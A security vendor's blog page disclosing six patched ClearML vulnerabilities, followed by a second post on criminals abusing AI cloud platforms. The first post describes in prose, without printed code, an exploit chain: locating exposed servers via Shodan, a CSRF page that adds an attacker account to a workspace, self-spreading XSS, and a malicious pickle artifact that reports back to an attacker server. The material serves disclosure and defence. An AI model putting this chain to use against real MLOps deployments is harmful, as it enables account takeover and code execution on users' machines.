Research

Machine Learning Operations: What You Need to Know Now

HiddenLayer researchers discovered six 0-day vulnerabilities in ClearML, enabling complete system compromise via exploit chains.

Following responsible disclosure practices, the vulnerabilities referenced in this blog were disclosed to ClearML before publishing. We would like to thank their team for their efforts in working with us to resolve the issues well within the 90-day window. This demonstrates that responsible disclosure allows for a good working relationship between security teams and product developers, improving the security posture throughout our community.

Collaborative Improvement - Machine Learning Operations (MLOps) Platforms



Organizations today use machine learning for an ever-increasing number of critical business functions. To build, deploy, and manage these models, data science teams have turned to Machine Learning Operations (MLOps) tooling, transforming what was once a lengthy process into an efficient and collaborative workflow.;

New technologies - and the tools that support them - are often subject to less scrutiny than their more established counterparts. Ultimately, this results in security flaws and vulnerabilities going undiscovered until an adversary or security researcher digs deep enough to discover them. This makes AI risk management an essential practice for organizations seeking to mitigate vulnerabilities across their machine learning ecosystems.

In an effort to beat the adversary to the chase, one such MLOps tool - ClearML - caught our collective eye.

Basics of ClearML

ClearML is a highly scalable MLOps platform well known for its integration capabilities with popular machine learning frameworks and tools. It comprises several components, and our team researched three of these: the SDK or client (referred to in the documentation as the Python package), the API server, and the web server.;

The server is the central hub for project management. Users interact with this via the SDK or web UI to manage their ML projects, datasets, and experiments to build and improve models. Experiments are run to test and evaluate the efficacy of models. Users can run experiments by assigning them to a queue to be picked up by an agent, essentially a worker node.

Let’s say a team of data scientists is developing a model for a specific task. The development process is tracked under a project in ClearML. Data scientists can build models and log them as part of the project, which can then be accessed, tested, evaluated, and improved on by any team member, allowing for version control and collaboration.

Over the last few months, the HiddenLayer SAI team has been researching ClearML and undergoing responsible disclosure with its creators and maintainers, Allrego.ai. During this process, our team found and disclosed six 0-day vulnerabilities across the open-source and enterprise versions of the ClearML client and server. Without further ado, let’s take a closer look at what we’ve uncovered.

The Vulns

- CVE-2024-24590: Pickle Load on Artifact Get

- CVE-2024-24591: Path Traversal on File Download

- CVE-2024-24592: Improper Auth Leading to Arbitrary Read-Write Access

- CVE-2024-24593: Cross-Site Request Forgery in ClearML Server

- CVE-2024-24594: Web Server Renders User HTML Leading to XSS

- CVE-2024-24595: Credentials Stored in Plaintext in MongoDB Instance

The ClearML Python Package

The ClearML Python package is used to interact with a ClearML Server instance via an API to perform management tasks, such as:

- logging and sharing of models,

- uploading and manipulating datasets,

- running and managing experiments and projects.



Storing models and related objects for later retrieval and usage is a crucial part of any workflow for model training, evaluation, and sharing because it enables a team of people to collaborate on developing and improving the efficacy of a model on an iterative basis. ClearML allows users to do this by leveraging Python’s built-in pickle module. Pickle is a Python module often used in the field of machine learning because it makes persistent storage of models and datasets a trivial task. Despite its popularity in the field, it is inherently insecure because it can execute arbitrary code when deserialized.

You can read more about how the SAI team at HiddenLayer was previously able to leverage the pickling and unpickling process to execute ransomware by loading a model and how we have seen pickles being deployed by malicious actors in the wild.

CVE-2024-24590: Pickle Load on Artifact Get





The first vulnerability that our team found within ClearML involves the inherent insecurity of pickle files. We discovered that an attacker could create a pickle file containing arbitrary code and upload it as an artifact to a project via the API. When a user calls the get method within the Artifact class to download and load a file into memory, the pickle file is deserialized on their system, running any arbitrary code it contains.

https://youtu.be/8XkfNHpVLmI

CVE-2024-24591: Path Traversal on File Download

Our second vulnerability is a directory traversal inside the Datasets class within the _download_external_files method. An attacker can upload or modify a dataset containing a link pointing to a file they want to drop and the path they want to write it to on the user’s system. When a user interacts with this dataset, it triggers the download, such as when using the Dataset.squash method. The uploaded file will be written to the user’s file system at the attacker-specified location. An important note is that the external link can point to a local file by using file://, the implication being that this introduces the potential for sensitive local files to be moved to externally accessible directories.

https://youtu.be/3J-qIXzSIOo



ClearML Server

The ClearML Server is a central hub for managing projects, datasets, tasks, and more. It consists of multiple components, including an API server that users can connect to via a client to perform tasks; a web server that users can connect to via a web UI to perform tasks; a fileserver where relevant files, such as artifacts and models, are stored by default; and a MongoDB instance, that stores authentication information, among other items.

CVE-2024-24592: Improper Auth Leading to Arbitrary Read-Write Access

Our third vulnerability is present in the fileserver component of the ClearML Server, which does not authenticate any requests to its endpoints, meaning an attacker can arbitrarily upload, delete, modify, or download files on the fileserver, even if the files belong to another user.

The ability to arbitrarily upload files means that the fileserver can be used to host any files, which could cause issues with space and storage but can also lead to more serious, potentially legal ramifications if the server is used to host malware or stolen or contraband data. To conduct an attack, an adversary only needs to know the address of the ClearML server, which can be obtained via a quick Shodan search (more on this later). Once they have a valid target, they can begin manipulating files on the fileserver, which, by default, is on port 8081, on the same IP address as the web server. It is important to note that when the contents of a file are modified directly in this manner, the web UI will not reflect these changes - the file size and checksum shown will remain the same. Therefore, an attacker could add malicious content to a previously verified file with no evidence of a change visible to regular users.

https://youtu.be/yBfJhBYkzdo

CVE-2024-24593: Cross-Site Request Forgery in ClearML Server

The fourth vulnerability is a Cross-Site Request Forgery (CSRF) vulnerability affecting all API endpoints. During our research, we discovered that the ClearML server has no protections against CSRF, allowing an attacker to impersonate a user by creating a malicious web page that, when visited by the victim, will send a request from their browser. By exploiting this vulnerability, an attacker can fully compromise a user’s account, enabling them to change data and settings or add themselves to projects and workspaces.

https://youtu.be/-Ndxy87xoHQ

CVE-2024-24594: Web Server Renders User HTML Leading to XSS

Our fifth vulnerability was a Cross-Site Scripting (XSS) vulnerability discovered in the web server component. Whenever users submit an artifact, they can also report samples, such as images, that are displayed under the debug samples tab. When submitting an image, a user can provide a URL rather than uploading an image. However, if the URL has the extension .html, the web server retrieves the HTML page, which is assumed to contain trusted data. The HTML is passed to the bypassSecurityTrustResourceUrl function, marking it as safe and rendering the code on the page, resulting in arbitrary JavaScript running in any user’s browser when they view the samples tab.

https://youtu.be/MMzP8hM_epA

CVE-2024-24595: Credentials Stored in Plaintext in MongoDB Instance

Our sixth vulnerability exists within the open-source version of the ClearML Server MongoDB instance, which, lacking access control, stores user information and credentials in plaintext. While the MongoDB instance is not exposed externally by default, if a malicious actor has access to the server, they could retrieve ClearML user information and credentials using a tool such as mongosh, potentially compromising other accounts owned by the user.

Full Attack Chain Scenario

At this point, we have given a brief overview of what ClearML can be used for and several seemingly disparate vulnerabilities, but can we craft a realistic attack scenario that exploits these newly discovered vulnerabilities to compromise ClearML servers and deploy malicious payloads to unsuspecting users? Let’s find out!

Identifying a Target



Using the Shodan query “http.title:clearml” and some analysis of the results, we were able to confirm that many organizations across multiple industries were using ClearML and had an externally facing server, with many of these having the fileserver exposed:

Upon closer inspection of the 179 results from Shodan, we found that 19% of reachable servers had no authentication in the web UI for user accounts, meaning anybody could potentially access or manipulate sensitive components, models, and datasets hosted on these ClearML instances. There were additional instances outside of the 19% that allowed arbitrary users to register their own accounts, further increasing the attack surface for servers exposed on the Internet. While an unauthenticated attacker can abuse the exploits our team found, the staggering quantity of wide open servers shows the lack of security awareness around MLOps platforms; all this is in spite of the ClearML documentation specifically warning that additional steps are required to configure and deploy an instance securely.

Accessing a Workspace

When logging into a ClearML instance, a user can access ‘Your Work’ or ‘Team’s Work.’ While they may have access to the instance and the ability to create and manage projects, they may not be able to access the projects, datasets, tasks, and agents associated with other users.;



The arbitrary read and write vulnerability on the fileserver let us bypass the limitations of our first two vulnerabilities (CVE-2024-24590 and CVE-2024-24591), by allowing us to overwrite any arbitrary file, but the vulnerability still had some restrictions. When artifacts were stored on the fileserver, the program would create a top-level directory with the project's name. However, the child directory would be the task name concatenated with the task ID, a globally unique identifier (GUID). While an attacker could obtain the task ID for a task they could see in the front end, they would not be able to get the ID for arbitrary tasks belonging to other users and workspaces. However, as stated previously, we identified that the ClearML Server is susceptible to CSRF, opening the door for a threat actor to add a user to a workspace, as shown below.;

Firstly, we create a simple HTML page that submits a form request for the API URL:

Once a legitimately authenticated user lands on this page, it will automatically redirect them to the create_invite API endpoint using the browser cookies containing the logged-in user’s credentials and invite the “pwned@hiddenlayer.com” account to their ClearML workspace.;

It’s not far-fetched to imagine a blog post entitled “Tips and Tricks to help YOU get the most out of ClearML” containing such code that threat actors could use to gain access to workspaces en masse.

Manipulating the Platform to Work for us

Now that we have access to a workspace, we can see and manipulate projects, datasets, tasks, etc., that are in legitimate use by our victim organization’s data science team in several ways.;

Firstly, we will take advantage of the Cross-Site Scripting (XSS) vulnerability to further our attack, showcasing the power of the exploit chain if abused by threat actors to propagate the payload automatically. Once an attacker has gained access to a workspace, they can upload debug samples containing the XSS payload. The payload will trigger if a legitimate user subsequently checks out the new changes to a project to view the results. The payload contains code that performs the CSRF attack to give the attacker access to additional workspaces and execute any arbitrary JavaScript supplied by the threat actor. The use of the XSS vulnerability to infect additional users means that only one user of a particular ClearML instance would need to fall prey to social engineering, while other users could simply be directed to look at a page in a trusted workspace, potentially leading to all users in an instance getting compromised.

Obtaining unfettered access to a team’s projects also means we can manipulate these to our advantage, allowing us to use the client-side vulnerabilities we found. Since our first vulnerability runs arbitrary code on a victim’s machine, we needed to craft a payload that would alert us each time a file was downloaded. As seen below, we developed a Python script that created our malicious pickle file so that upon deserialization, it sends a notification back to a server we control with information on which user was compromised, on which device and at what time:

When we first tried to exploit this, we realized that using the upload_artifact method, as seen in Figure 5, will wrap the location of the uploaded pickle file in another pickle. Upon discovering this, we created a script that would interface directly with the API to create a task and upload our malicious pickle in place of the file path pickle.

The exploit occurs when another user unwittingly interacts with the malicious artifact that we uploaded. To interact with an artifact, a user calls the get method within the Artifact class, which will deserialize the pickle file to find the file path where the actual file is stored. However, since a malicious pickle was uploaded rather than a file path pickle, this deserialization leads to execution of the malicious code on the end user’s computer.

In Conclusion

In this blog post, we have focused on ClearML, but there are many other MLOps platforms in use today. Companies developing these platforms provide a great and worthy service to the AI community. However, more secure development practices and better security testing must be established due to their widespread usage. This is especially important because such platforms increase the attack surface within an area of organizations where users will very likely have access to highly sensitive data, and one which will only increase in becoming a core pillar for business operations. Compromising the systems and accounts of data scientists can lead to attacks specific to AI, such as training data poisoning and exfiltration of datasets. It can also lead to attackers gaining access to GPU-powered systems, which could be leveraged to run coin miners, for example, thereby incurring high costs.

To that end, developers, data scientists, and CISOs need to understand the risks of using these platforms. As seen here, several small and seemingly disparate vulnerabilities can be used to create a complete attack chain, leading to the exploitation of end users and the compromise of AI-related systems.

The Use and Abuse of AI Cloud Services

AI cloud services are being hijacked for cryptomining, password cracking, and hosting malicious phishing bots.

Today, many Cloud Service Providers (CSPs) offer bespoke services designed for Artificial Intelligence solutions. These services enable you to rapidly deploy an AI asset at scale in an environment purpose-built for developing, deploying, and scaling AI systems. Some of the most popular examples include Hugging Face Spaces, Google Colab & Vertex AI, AWS SageMaker, Microsoft Azure with Databricks Model Serving, and IBM Watson. What are the advantages compared to traditional hosting? Access to vast amounts of computing power (both CPU and GPU), ready-to-go Jupyter notebooks, and scaling capabilities to suit both your needs and the demands of your model.

These AI-centric services are widely used in academic and professional settings, providing inordinate capability to the end user, often for free - to begin with. However, high-value services can become high-value targets for adversaries, especially when they’re accessible at competitive price points. To mitigate these risks, organizations should adopt a comprehensive AI security framework to safeguard against emerging threats.

Given the ease of access, incredible processing power, and pervasive use of CSPs throughout the community, we set out to understand how these systems are being used in an unintended and often undesirable manner.

Hijacking Cloud Services

It’s easy to think of the cloud as an abstract faraway concept, yet understanding the scope and scale of your cloud environments is just as (if not more!) important than protecting the endpoint you’re reading this from. These environments are subject to the same vulnerabilities, attacks, and malware that may affect your local system. A highly interconnected platform enables developers to prototype and build at scale. Yet, it’s this same interconnectivity that, if misconfigured, can expose you to massive data loss or compromise - especially in the age of AI development.



Google Colab Hijacking

In 2022, red teamer 4n7m4n detailed how malicious Colab notebooks could modify or exfiltrate data from your Google Drive if a pop-up window is agreed to. Additionally, malicious notebooks could cause you to accidentally deploy a reverse shell or something more nefarious - allowing persistent access to your Colab instance. If you’re running Colab’s from third parties, inspect the code thoroughly to ensure it isn’t attempting to access your Drive or hijack your instance.

Stealing AWS S3 Bucket Data

Amazon SageMaker provides a similar Jupyter-based environment for AI development. It can also be hijacked in a similar fashion, where a malicious notebook - or even a hijacked pre-trained model - is loaded/executed. In one of our past blogs, Insane in the Supply Chain: Threat modeling for supply chain attacks on ML systems, we demonstrate how a malicious model can enumerate, then exfiltrate all data from a connected S3 bucket, which acts as persistent cold storage for all manners of data (e.g. training data).;

Cryptominers

If you’ve tried to buy a graphics card in the last few years, you’ve undoubtedly noticed that their prices have become increasingly eye-watering - and that’s if you can find one. Before the recent AI boom, which itself drove GPU scarcity, many would buy up GPUs en-masse for use in proof-of-work blockchain mining, at a high electricity cost to boot. Energy cannot be created or destroyed - but as we’ve discovered, it can be turned into cryptocurrency.

With both mining and AI requiring access to large amounts of GPU processing power, there’s a certain degree of transferability to their base hardware environments. To this end, we’ve seen a number of individuals attempt to exploit AI hosting providers to launch their miners.

Separately, malicious packages on PyPi and NPM which aim to masquerade as and typosquat legitimate packages have been seen to deploy cryptominers within the victim environment. In a more recent spate of attacks, PyPi had to temporarily suspend the registration of new users and projects to curb the high amount of malicious activity on the platform.

While end-users should be concerned about rogue crypto mining in their environments due to exceptionally high energy bills (especially in cases of account takeover), CSPs should also be worried due to the reduced service availability, which can hamper legitimate use across their platform.;

Password Cracking

Typically, password cracking involves the use of a tool like Hydra, or John the Ripper to brute force a password or crack its hashed value. This process is computationally expensive, as the difficulty of cracking a password can get exponentially more difficult with additional length and complexity. Of course, building your own password-cracking rig can be an expensive pursuit in its own right, especially if you only have intermittent use for it. GitHub user Mxrch created Penglab to address this, which uses Google Colab to launch a high-powered password-cracking instance with preinstalled password crackers and wordlists. Colab enables fast, (initially) free access to GPUs to help write and deploy Python code in the browser, which is widely used within the ML space.;

Hosting Malware

Cloud services can also be used to host and run other types of malware. This can result not only in the degradation of service but also in legal troubles for the service provider.

Crossing the Rubika

Over the last few months, we have observed an interesting case illustrating the unintended usage of Hugging Face Spaces. A handful of Hugging Face users have abused Spaces to run crude bots for an Iranian messaging app called Rubika. Rubika, typically deployed as an Android application, was previously available on the Google Play app store until 2022, when it was removed - presumably to comply with US export restrictions and sanctions. The app is sponsored by the government of Iran and has recently been facing multiple accusations of bias and privacy breaches.

We came across over a hundred different Hugging Face Spaces hosting various Rubika bots with functionalities ranging from seemingly benign to potentially unwanted or even malicious, depending on how they are being used. Several of the bots contained functionality such as:

- administering users in a group or channel,

- collecting information about users, groups, and channels,

- downloading/uploading files,

- censoring posted content,

- searching messages in groups and channels for specific words,

- forwarding messages from groups and channels,

- sending out mass messages to users within the Rubika social network.;





